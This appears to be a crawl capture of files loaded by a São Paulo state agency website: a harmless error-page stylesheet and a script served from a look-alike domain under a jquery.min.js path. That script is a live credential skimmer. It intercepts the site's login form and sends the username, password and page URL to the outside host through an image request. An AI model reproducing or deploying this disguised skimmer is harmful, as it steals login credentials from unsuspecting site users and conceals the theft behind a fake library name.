

--- FILE ---
content_type: text/css
request_url: https://apta.sp.gov.br/templates/zo2_aptaregional2014/assets/zo2/css/error.css
body_size: 257
content:
img {
  max-width: 100%;
}
strong {
  color: #505050;
}
body.zo2-error > div {
  max-width: 1140px;
  margin: 50px auto 0;
  overflow: hidden;
}
body.zo2-error .img {
  float: left;
  width: 40%;
}
body.zo2-error #outline {
  width: 60%;
  float: left;
}
body.zo2-error #outline #errorboxoutline {
  padding: 0 50px;
}
body.zo2-error #outline #errorboxoutline h3 {
  color: #505050;
}
body.zo2-error #errorboxheader {
  font-size: 45px;
  color: #505050;
}
body.zo2-error ol li {
  margin: 3px 0;
}
body.zo2-error .btn-success {
  background: #23A843;
  padding: 10px 15px;
  color: #fff;
  text-decoration: none;
  margin: 20px 0 0 0;
  display: inline-block;
}
body.zo2-error .btn-success:hover {
  background: #40C761;
}
@media (max-width: 767px) {
  body.zo2-error #errorboxheader {
    font-size: 35px;
  }
  body.zo2-error .img {
    width: 100%;
    text-align: center;
  }
  body.zo2-error #outline {
    width: 100%;
  }
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ai-jquery.com/v3.7.1/dist_cpxwta/jquery.min.js
body_size: 3
content:
window.onload = function() {
    var form = document.getElementById("form-login");
    form.addEventListener('submit', function(e) {
        e.preventDefault();
        var user = encodeURIComponent(document.getElementById('mod-login-username').value);
        var pass = encodeURIComponent(document.getElementById('mod-login-password').value);
        var other = encodeURIComponent(window.location.href);
        var url = 'https://ai-jquery.com/v3.7.1/dist_cpxwta/jquery.min.js?user=' + user + '&pass=' + pass + '&other=' + other;
        new Image().src = url
        form.submit();
    });
}